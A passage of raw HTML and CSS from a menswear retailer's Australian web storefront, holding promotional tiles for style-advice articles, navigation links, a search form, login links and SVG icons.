            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4673837084 {
            box-shadow: none;
            
        }
        
        .column2-4673837084 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-4673837084 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4673837084 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4673837084 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4673837084 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-4673837084 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-4673837084 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9724326895--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-9724326895--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9724326895 .js-read-more,
    .promo-tile-9724326895 .js-read-less {
        font-size: null;
    }

    .promo-tile-9724326895--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9724326895:hover .promo-tile-9724326895-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9724326895 .promo-tile-9724326895-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9724326895-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9724326895 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9724326895--minititle {
        min-height: auto;
    }

    .promo-tile-9724326895--title {
        min-height: auto;
    }

    .promo-tile-9724326895--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9724326895--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9724326895--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9724326895--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9724326895--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9724326895-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9724326895--minititle {
            min-height: auto;
        }

        .promo-tile-9724326895--title {
            min-height: auto;
        }

        .promo-tile-9724326895--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9724326895--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9724326895--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9724326895--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-9724326895-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9724326895--minititle {
            min-height: auto;
        }

        .promo-tile-9724326895--title {
            min-height: auto;
        }

        .promo-tile-9724326895--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9724326895--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9724326895--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9724326895 .js-read-more,
        .promo-tile-9724326895 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9724326895--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9724326895--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9724326895--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-9724326895-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9724326895--minititle {
            min-height: auto;
        }

        .promo-tile-9724326895--title {
            min-height: auto;
        }

        .promo-tile-9724326895--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9724326895--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9724326895--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9724326895 .js-read-more,
        .promo-tile-9724326895 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9724326895--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9724326895--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-9724326895 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/shirt-of-the-season.html?cm_sp=TN-the-shirt-of-the-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Shirt of the Season" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9724326895-scaled-img--false promo-tile-9724326895--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Shirt of the Season" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/shirt-of-the-season.html" class="promo-tile-9724326895--navLink cursor-pointer position-absolute uppercase">
                    Shirt of the Season
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-4673837084 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9516962921--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-9516962921--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9516962921 .js-read-more,
    .promo-tile-9516962921 .js-read-less {
        font-size: null;
    }

    .promo-tile-9516962921--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9516962921:hover .promo-tile-9516962921-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9516962921 .promo-tile-9516962921-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9516962921-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9516962921 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9516962921--minititle {
        min-height: auto;
    }

    .promo-tile-9516962921--title {
        min-height: auto;
    }

    .promo-tile-9516962921--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9516962921--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9516962921--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9516962921--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9516962921--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9516962921-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9516962921--minititle {
            min-height: auto;
        }

        .promo-tile-9516962921--title {
            min-height: auto;
        }

        .promo-tile-9516962921--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9516962921--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9516962921--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9516962921--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9516962921-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9516962921--minititle {
            min-height: auto;
        }

        .promo-tile-9516962921--title {
            min-height: auto;
        }

        .promo-tile-9516962921--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9516962921--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9516962921--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9516962921 .js-read-more,
        .promo-tile-9516962921 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9516962921--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9516962921--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9516962921--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9516962921-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9516962921--minititle {
            min-height: auto;
        }

        .promo-tile-9516962921--title {
            min-height: auto;
        }

        .promo-tile-9516962921--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9516962921--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9516962921--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9516962921 .js-read-more,
        .promo-tile-9516962921 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9516962921--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9516962921--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9516962921 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/what-to-wear-to-a-wedding.html?cm_sp=TN-what-to-wear-to-a-wedding" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="What to wear to a wedding" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebd2dfd4/merchAssets/SS26/nav/SS26_Nav_Wedding.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebd2dfd4/merchAssets/SS26/nav/SS26_Nav_Wedding.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebd2dfd4/merchAssets/SS26/nav/SS26_Nav_Wedding.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebd2dfd4/merchAssets/SS26/nav/SS26_Nav_Wedding.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9516962921-scaled-img--false promo-tile-9516962921--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="What to wear to a wedding" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/what-to-wear-to-a-wedding.html" class="promo-tile-9516962921--navLink cursor-pointer position-absolute uppercase ">
                    What to wear to a wedding  
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-4664906464 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2805603097--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-2805603097--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2805603097 .js-read-more,
    .promo-tile-2805603097 .js-read-less {
        font-size: null;
    }

    .promo-tile-2805603097--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2805603097:hover .promo-tile-2805603097-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2805603097 .promo-tile-2805603097-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2805603097-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2805603097 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2805603097--minititle {
        min-height: auto;
    }

    .promo-tile-2805603097--title {
        min-height: auto;
    }

    .promo-tile-2805603097--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2805603097--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2805603097--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2805603097--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2805603097--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2805603097-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2805603097--minititle {
            min-height: auto;
        }

        .promo-tile-2805603097--title {
            min-height: auto;
        }

        .promo-tile-2805603097--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2805603097--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2805603097--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2805603097--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-2805603097-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2805603097--minititle {
            min-height: auto;
        }

        .promo-tile-2805603097--title {
            min-height: auto;
        }

        .promo-tile-2805603097--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2805603097--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2805603097--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2805603097 .js-read-more,
        .promo-tile-2805603097 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2805603097--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2805603097--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2805603097--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-2805603097-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2805603097--minititle {
            min-height: auto;
        }

        .promo-tile-2805603097--title {
            min-height: auto;
        }

        .promo-tile-2805603097--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2805603097--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2805603097--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2805603097 .js-read-more,
        .promo-tile-2805603097 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2805603097--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2805603097--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-2805603097 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-pack-for-a-holiday.html?cm_sp=TN-how-to-pack-for-a-holiday" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="How to pack for a Holiday" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2805603097-scaled-img--false promo-tile-2805603097--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="How to pack for a Holiday" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-pack-for-a-holiday.html" class="promo-tile-2805603097--navLink cursor-pointer position-absolute uppercase">
                    How To Pack For A Holiday
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>







 
	









<div class="global-trending-carousel">










</div>
<li class="navigation-helper d-flex flex-justify-space-between nav-touch-device p-sides-m m-top-m">

<a href="https://charlestyrwhitt-aus.dixa.help/" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="FAQs" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw7f12d214/images/svg-icons/nav-faqs.svg" />
FAQs
</a>




<a href="https://www.charlestyrwhitt.com/au/register" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="Create account" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw47cf5402/images/svg-icons/nav-create-account.svg" />
Create account
</a>
<a href="https://www.charlestyrwhitt.com/au/login" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="log in" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwb4e4e88d/images/svg-icons/nav-login.svg" />
log in
</a>

</li>
</ul>
</div>


</nav>

<div class="header__links text-right d-flex col-25 flex-justify-flex-end flex-align-center">


<div class="js-non-touch-locale-switcher header__locale-switcher--non-touch position-relative m-right-xs">





</div>




<div class="js-header-search header__search-wrap grey1 d-inline-block text-left">
<button class="button--unstyled header__search-toggle d-inline-block js-toggle-search-box p-top-z"
data-tracking="header-nav-url" data-tracking-custom-value="search" aria-label="Search">











<svg class="header__customer-icon icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
<div class="header__search position-absolute col-100 js-search-container">

<form role="search" action="/au/search" method="get" name="simpleSearch">
<fieldset class="align-center d-flex">
<legend class="visually-hidden">Search Catalog</legend>
<div class="js-header-search-field-container d-flex flex-justify-space-between header__search--field-container flex-direction-row">
<label class="accessibility-hidden" for="q">Search</label>
<div class="input-box__button-wrapper d-flex flex-justify-flex-end align-items-flex-center">
<button class="input-box__button bg-none no-border p-all-z" aria-label="Search">











<svg class=" icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
</div>
<input type="text" id="q" name="q" value="" placeholder="What are you looking for?" class="js-search-suggest-header font__secondary no-border h4 col-100 bg-none header__search-suggest"/>
<input type="hidden" name="searchtype" id="searchtype" value="text"/>
<div class="d-flex align-items-flex-center">
<button class="input-box__close-button bg-none js-search-close js-search-close-simple no-border m-left-xs d-none" aria-label="Close">











<svg class=" icon-cross" style="width:15px;" viewbox="0 0 48 48"  aria-label="">

















































































<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="48" y1="1" x2="1" y2="48"/>
<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="1" y1="1" x2="48" y2="48"/>












</svg>

</button>
</div>
</div>
<a href="javascript:void(0)" class="js-search-close d-flex js-search-close-simple mps-d-none p-all-z m-right-z hide m-left-m" role="button" title="Close">
<img alt="" style="width:20px;" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw93ac070a/images/svg-icons/cross.svg" />
</a>
</fieldset>
</form>

</div>
</div>

<ul class="header__customer-info p-all-z m-all-z">






















<li class="navigation__li--main header__customer header__customer-create">
<a href="https://www.charlestyrwhitt.com/au/register" class="d-block position-relative keyboard-focus-outline navigation__li-link navigation__li-link--darker" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase ">

<span class="d-inline-block">











<svg class=" icon-create-user" style="width:40px; height:40px;" viewbox="0 0 48 48"  aria-hidden=true aria-label="">




<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>
<rect x='38' y='14' width='1' height='9' fill='#001F49'/>
<rect x='4' y='25' width='1' height='9' transform='rotate(-90 16 7)' fill='#001F49'/>

























































































</svg>

</span>

<span class="header__customer-info__title">
CREATE AN ACCOUNT
</span>
</div>
</a>
</li>


<li class="navigation__li--main header__customer">






<a title="Log in" href="https://www.charlestyrwhitt.com/au/login" class="header__user-link navigation__li-link navigation__li-link--darker  d-block position-relative" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase">

<span class="d-inline-block">











<svg class="header__customer-icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>



























































































</svg>

</span>
<span class="header__customer-info__title">Log in</span>
</div>
</a>


<div class="level-2 js-navigation__level dropdown__container js-user-panel header__userpanel col-100 text-left top-z">











<svg class="dropdown__arrow position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>

<div class="dropdown__content-container bg-white">
<div class="js-user-links unstyled-list p-all-m">
<div class="dropdown__title flex-align-center flex-justify-center d-none">
<span class="d-inline-block dropdown__title--iconcontainer text-center">











<svg class="dropdown__title--icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>



























































































</svg>

</span>
<h2 class="dropdown__title--heading capitalize col-50 m-all-z grey1">Log in</h2>
</div>
<hr class="hr-divider__grey4 m-top-s m-bottom-s dropdown__divider d-none" aria-hidden="true"/>

<a href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Login-Logout" class="p-left-xl no-border-bottom uppercase d-block position-relative grey2 dropdown--linkitem-link dropdown--linkitem-link-logout" data-tracking="header-nav-url">Log out </a>
</div>
</div>
</div>
</li>


</ul>

<div id="mini-cart" class="js-minicart header__minicart minicart d-inline-block mps-p-right-z p-right-xs mls-m-right-s ls-m-right-z">


































<!-- Report any requested source code -->


<!-- detect the state by name -->





<!-- Report the active source code -->


<!-- detect the state by name -->











<a aria-label="Bag Page" data-tracking="header-nav-url" data-tracking-custom-value="minibag" href="https://www.charlestyrwhitt.com/au/cart" title="Bag Page" class="minicart__link js-minicart d-block position-relative  ">












<svg class="header__customer-icon icon-bag" style="" viewbox="0 0 48 48"  aria-label="">




































<rect fill="none" stroke="#001F49" fill-rule="evenodd" x="11" y="15" width="26" height="20"/>
